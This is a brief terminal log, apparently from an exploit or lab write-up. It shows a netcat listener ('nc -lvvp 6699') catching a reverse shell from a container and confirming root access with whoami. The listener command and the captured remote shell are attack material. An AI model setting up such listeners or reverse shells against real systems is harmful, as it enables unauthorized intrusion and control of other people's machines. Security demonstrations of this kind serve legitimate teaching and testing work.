 [root@iZbp156z1grx9b9s1305p0Z ~]# nc -lvvp 6699
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::6699
Ncat: Listening on 0.0.0.0:6699
Ncat: Connection from 171.
Ncat: Connection from 171. 7168.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@fbcbc4b3b9ff:/opt/jdk#
root@fbcbc4b3b9ff:/opt/jdk# whoami
whoami
root
root@fbcbc4b3b9ff:/opt/jdk#